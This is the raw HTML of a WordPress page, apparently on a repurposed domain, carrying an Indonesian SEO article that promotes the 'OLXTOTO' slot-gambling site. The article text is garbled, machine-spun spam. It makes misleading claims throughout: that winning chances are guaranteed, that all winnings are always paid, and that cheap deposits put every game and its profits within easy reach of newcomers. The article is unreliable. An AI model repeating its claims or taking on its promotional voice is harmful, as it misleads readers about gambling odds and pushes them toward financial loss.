textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.5' media='all' />
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://legacyfordscottsbluff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legacyfordscottsbluff.com/wp-json/wp/v2/posts/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legacyfordscottsbluff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://legacyfordscottsbluff.com/?p=79' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/?amp=1"><link rel="amphtml" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-79 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">

<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Legacyfordscottsbluff</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Legacyfordscottsbluff</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-79" class="entry content-bg single-entry post-79 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Pelawan</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:20+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><strong><a href="https://legacyfordscottsbluff.com/">OLXTOTO</a></strong> &#8211; Minat banyak penjudi saat bermain judi slots online pasti bukan cuma menurut dari kemauan mendapat keuntungan paling besar saja. Karena bermain slots dengan sejumlah keluasaan pula terus diharapkan tiap banyak slotters biar dapat makin nyaman dan suka dalam menikmatinya. Sebenarnya, buat saat ini juga telah banyak keringanan dalam service judi slots yang disiapkan beberapa broker judi terhebat. Namun demikian, tidak bermakna semuanya bandar <a href="https://legacyfordscottsbluff.com/">judi slots</a> pun begitu. Bermacam keluasaan main judi slots dapat anda dapatkan di bandar slots online bisa dipercaya, di mana satu diantaranya selalu memberinya minimum deposit paling murah pada semuanya member-nya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" alt="" width="840" height="480" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Bandar slots online dapat dipercaya adalah penyuplai service bermain games slots terpilih yang rata-rata selalu mendatangkan beberapa kelebihan maupun keunggulan. Hal itu dapat dipastikan adanya pelayanan judi slots deposit paling murah yang didatangkan bandar dapat dipercaya dengan maksud buat mempermudah anggota dalam nikmati atau mainkan perjudian slots online. Bahkan juga bukan hanya hanya itu, deposit paling murah di bandar slots paling dipercaya  ditunjang dengan beberapa jenis langkah pembayaran komplet, yang di mana itu dapat membuat banyak peserta simpel sesuaikan macam pembayaran yang dipakainya buat deposit saat sebelum mau main judi slots online.</p>
<p>Tentukan masuk dengan bandar slots online paling dipercaya adalah satu alternatif terunggul. Di mana, anda dapat peroleh banyak kepuasan selainnya keringanan dalam terhubung permainan-permainannya, katakan saja seperti jumlah type permainan slots terkomplet yang didatangkan dari beberapa provider populer di industri iGaming. Seluruhnya permainan slots terunggul dan paling komplet dari biro judi slots dapat dipercaya lantas bahkan juga bisa dimainkan cukup hanya dengan memanfaatkan 1 biji pemakai ID.<br />
Untuk memberinya kepuasan maupun keringanan lebih buat anggotanya nikmati permainan judi slots, bandar slots online paling dipercaya  datangkan service taruhan waktu 24 jam. Itu mempunyai arti pelayanan judi slots bisa dengan terus gampang dicapai atau dicicip seluruhnya pesertanya kapan pun tanpa ada batasan saat yang ditetapkan. Belumlah juga dengan akses gampang di seluruhnya fitur sudah pasti sangat lengkapi kepentingan beberapa bettor setiap saat jalankan kesibukan di saat main slots online.</p>
<h2>Data Bandar Slots Online Paling dipercaya dengan Pelayanan Judi Slots Terbaik</h2>
<p>Agen judi slots dapat dipercaya bertindak sebagai pemberi pelayanan slots online terpilih tentu terus mengedepankan atau mengedepankan keperluan sekalian kepuasan bagi para anggotanya. Karena itu, sejumlah service judi terpilih didalamnya terus didatangkan untuk seluruh anggota yang kebanyakan jarang-jarang diketemukan di broker judi lain. Sedangkan, anda yang ingin coba masuk dengan bandar slots dapat dipercaya perlu sedikitnya mengenali lebih dulu informasi-informasi menarik berkaitan didalamnya hingga dapat membuat lebih percaya dan tertarik main slots didalamnya. Karena itu, berikut kami uraikan perihal beberapa info bandar slots online bisa dipercaya dan dengan pelayanan judi slots terbaik, misalnya:</p>
<h2>Service Judi Slots Terunggul 24 Jam</h2>
<p>Data sangat menarik dari service bandar slots online paling dipercaya yang pertama sudah pasti perihal jam operasinya. Karenanya bandar slots paling dipercaya punya service judi slots terbaik yang dukungan sepanjang 24 jam. Lantaran kelebihan itu broker judi slots jamin seluruhnya peserta didalamnya dapat membuka atau bermain permainan slots online setiap saat dengan bebas dan meringankan. Lain dengan biasanya banda judi slots yang lain umumnya cuman dapat berikan service taruhan di saat tersendiri saja dipicu gak punyai service yang cukup oke waktu 24 jam.</p>
<h2>Alternatif Deposit Terkomplet</h2>
<p>Selainnya sediakan service 24 jam, bandar slots online bisa dipercaya  berikan alternatif deposit terkomplet yang sudah pasti didatangkan untuk memperingan peserta melaksanakan bisnis deposit. Karenanya opsi model pembayaran yang komplet, anggota dapat deposit lewat tipe pembayaran apa saja yang bisa terus disamakan dengan opsi yang dipakai semasing. Tentang hal beberapa opsi deposit yang disajikan broker judi slots dapat dipercaya salah satunya mencakup rekening bank, pulsa dan e-wallet.</p>
<h2>Minimum Deposit Paling murah</h2>
<p>Deposit apa saja yang anda putuskan serta pakai buat main judi slots di bandar slots online dapat dipercaya sangat juga menarik, membantu dan mengesankan dengan penawaran sekurang-kurangnya deposit paling murah. Lantaran terdapatnya sekurang-kurangnya deposit paling murah itu, tiap anggota dapat permainkan judi slots online bermodalkan lebih irit tapi seluruh permainan slots didalamnya telah dapat dijangkau serta dicicip sebebasnya. Tapi, anda tidak usah waswas karena walaupun dengan sedikitnya pembayaran deposit lebih dapat dijangkau sekalinya, semua jenis keuntungan didalamnya masih dapat secara mudah anda peroleh.</p>
<h2>Provider Slots Alternatif Terhebat</h2>
<p>Jadi penghubung service judi slots online terunggul, bandar slots online dapat dipercaya pastinya pun terus mengangkut banyak nama provider slots alternatif terunggul di pelayanan judinya. Itu seluruhnya didatangkan supaya alternatif macam permainan slots yang disiapkan lebih komplet serta memberi kepuasan banyak member-nya. Tidak cuma hanya itu, namun bandar slots dapat dipercaya juga mendatangkan atau mengangkut beberapa provider slots gaming alternatif terhebat dan populer yang punya games slots komplet umpamanya Pragmatic Play, Joker Slots,, Habanero, Microgaming, PG Soft dan pasti ada banyak kembali opsi provider yang lain.</p>
<h2>Model-Jenis Permainan Slots Pujaan</h2>
<p>Mengenai data terpilih juga sangat menarik dari bandar slots online dapat dipercaya merupakan beberapa jenis permainan slots idola yang komplet didalamnya. Nach, dipicu bandar slots paling dipercaya punyai saran provider slots yang komplet, karena itu bisa dijamin juga kalau permainan slots yang disajikan dalam pelayanan judinya sangat juga beraneka. Buat sejumlah contoh-jenis-jenis permainan slots pujaan dari yang disajikan bandar dapat dipercaya semisalnya seperti Koi Gate, Slots Olympus, Mahjong Ways, Aztec Gems, Sweet Bonanza serta macam-macam terhebat yang lain.</p>
<h2>Argumen Paling besar buat Pilih Bandar Slots Online Paling dipercaya</h2>
<p>Bukan tanpa argumen kenapa anda perlu masuk dan main di broker judi slots online bisa dipercaya. Karenanya kalau anda memutuskan broker judi slots dapat dipercaya, pasti seberapa banyak kelebihan maupun keuntungan dapat anda dapatkan, dari yang awal kalinya barangkali tidak anda temukan di agen judi lain. Namun, beberapa pemain atau slotters masih pemula mungkin saja belum ketahui apa argumen utamanya memutuskan tergabung atau main di bandar slots yang dapat dipercaya. Untuk itu, pahami di bawah ini beberapa argumen paling besar untuk pilih bandar slots online bisa dipercaya yang antara lain antara lain:</p>
<h2>Berapa saja Kemenangan Main Slots Terus Dibayarkan</h2>
<p>Argumen yang paling penting kenapa anda penting buat pilih bandar slots online paling dipercaya menjadi tempat taruhan slots sebab berapa saja kemenangan anggota saat bermain judi slots online akan terus-menerus terus dilunasi dengan sesuai kenyataan. Sebab sering, beberapa bandar permainan judi tak memberi bayaran peserta yang menang judi slots maka dari itu membuat anggota itu sedih lantaran tak mendapatkan haknya. Namun, bandar slots dapat dipercaya tidak begitu, karena dengan berikan pembayaran pada pesertanya dapat mempertingkat rasa keyakinan makin tinggi di mana tiap pemain atau peserta selalu tambah lebih setia bermain slots didalamnya.</p>
<h2>Terus Banyak Promosi Bagus yang Dijajakan</h2>
<p>Kecuali dapat terus peroleh pembayaran kemenangan, argumen paling besar lain butuh memutuskan bermain di bandar slots online paling dipercaya karena terus banyak promosi menarik atau bonus yang dijajakan. Dengan adanya banyak penawaran promosi dan bonus itu, main slots tentulah tidak cuma akan membuat anda untung sehabis menang saja lantaran hakikatnya keuntungan bonus dapat anda dapatkan sewaktu-waktu. Lebih menariknya kembali, bonus serta promosi dari yang disajikan bandar permainan judi slots dapat dipercaya pun berlaku buat dapat diraih semua anggotanya, tiada kecuali untuk tiap beberapa peserta baru.</p>
<h2>Agunan Kesempatan Menang</h2>
<p>Kemungkinan menang yang besar pun jadi alasan khusus untuk anda buat bermain judi slots lewat bandar slots online dapat dipercaya. Bukan karena hanya sanggup memberi jumlahnya keuntungan atau pembayaran menang yang benar, tentu saja menunjuk tergabung dengan bandar judi slots yang dapat dipercaya pun meyakinkan kesempatan menang selalu teruji sebab dari tiap-tiap model permainan slots yang disajikan terbagi dalam sejumlah game judi slots opsi terhebat dengan kemungkinan menang terbesar. Akhirnya, type apa saja games slots yang kelak anda permainkan didalamnya nyata tak kan susah berikan yang bernama kemenangan.</p>
<h2>Akses Main Slots Simpel serta Aman</h2>
<p>Tergabung dengan bandar slots online bisa dipercaya terang dapat memberi akses bermain slots yang terus simpel buat member-nya. Semuanya karena service judi slots yang disiapkan memberi dukungan 24 jam penuh dan website yang bermutu pastilah mudah dicapai lewat seluruhnya piranti. Bukan sekedar sekadar memberinya akses yang ringan saja, nikmati perjudian slots di bandar paling dipercaya pula menanggung keamanan dengan baik sekali lantaran ditopang service layanan konsumen 24 jam.</p>
<h2>Simpel Main Slots Kapan pun</h2>
<p>Ada juga argumen paling besar lain kenapa anda perlu coba bermain slots online dengan menunjuk bandar slots online bisa dipercaya karena gampang main slots kapan saja. Seperti kami ngomong awal kalinya, semua akses main slots yang disajikan bandar dapat dipercaya memang terbukti meringankan sebab satu diantaranya dukungan dengan service 24 jam. Ditambah dengan ada sejumlah link alternative yang dibagikannya, tentu saja makin meningkatkan kelapangan akses bermain slots online jikamana setiap saat situs khusus biro judi slots tidak dapat dijangkau.</p>
<h2>Judi Slots Terkomplet Alternatif Terbaik dari Bandar Slots Online Paling dipercaya di Indonesia</h2>
<p>Kelihatannya, menyiapkan pelayanan judi slots dengan opsi permainan yang komplet salah satu hal yang selalu diistemewakan bandar slots online dapat dipercaya di Indonesia. Hal semacam itu buat meyakinkan jika permainan slots yang komplet dapat bikin tiap-tiap banyak slotters dapat rasakan pengalaman memberikan kepuasan serta mengagumkan, dikarenakan lumayan banyak dari beberapa bandar service slots tak kooperatif berikan rincian permainan slots yang komplet. Soal inti yang membuat bandar slots paling dipercaya selalu capable mendatangkan permainan-permainan slots komplet dikarenakan telah membawa seberapa banyak provider slots online terbaik dan populer. Jadi itu dia games slots apa saja dari provider yang masing-masing bettor favoritkan tentu tidak sukar buat dicari. Setelah itu, mengenai beberapa daftar provider slots gaming alternatif terpilih yang didatangkan bandar slots online dapat dipercaya di Indonesia waktu antara lain mencakup:</p>
<h2>Slots Online Habanero</h2>
<p>Habanero sebagai satu diantaranya provider slots terhebat alternatif bandar slots online bisa dipercaya yang selalu diketahui miliki produk permainan slots terpilih. Produk permainan slots yang udah sukses diluncurkan provider Habanero yaitu sekitar lebih pada beberapa ratus type yang membuat amat menjadi alternatif terunggul bagi beberapa slotters waktu ini.</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Siapakah yang gak kenal Pragmatic Play. Provider slots online terkenal yang berikut sudah mendatangkan beraneka banyak beberapa jenis permainan slots dengan menjajakan seberapa banyak kelebihan seperti dari kesempatan menang yang besar maupun keuntungan jekpotnya yang berharga amat sensasional.</p>
<h2>Slots Online Slot88</h2>
<p>Slot88 betul-betul masih lumayan baru di industri iGaming, namun provider slots yang berikut begitu oke dalam membikin varian permainan slots yang komplet dengan beberapa spek menarik. Sejumlah besar permainan-permainan slots yang didatangkan oleh provider Slot88 kebanyakan memprioritaskan di keuntungan maupun kemungkinan menang yang lumayan besar.</p>
<h2>Slots Online PG Soft</h2>
<p>PG Soft atau Pocket Permainan Soft yakni developer perjudian slots terunggul sesudah itu yang didatangkan oleh bandar slots online paling dipercaya. Provider slots PG Soft memberi banyak permainan slots dengan macam-macam yang paling banyak hingga amat berperan besar buat banyak penggemar judi slots sekarang ini.</p>
<h2>Slots Online Spadegaming</h2>
<p>Daftar opsi provider slots gaming terhebat lain di mana dapat juga anda temui serta permainkan permainan-permainan slotnya lewat bandar slots online paling dipercaya yaitu Spadegaming. Provider slots Spadegaming sendiri yakni perusahaan penyuplai permainan slots paling besar dan terpenting yang sudah meniti lebih dari pada beberapa ratus permainan slots. Beberapa kelebihan yang dijajakan Spadegaming umpamanya permainan slots dengan kemungkinan menang paling besar, agunan ringan jekpot serta tema-tema games slots yang hebat dan menarik.</p>
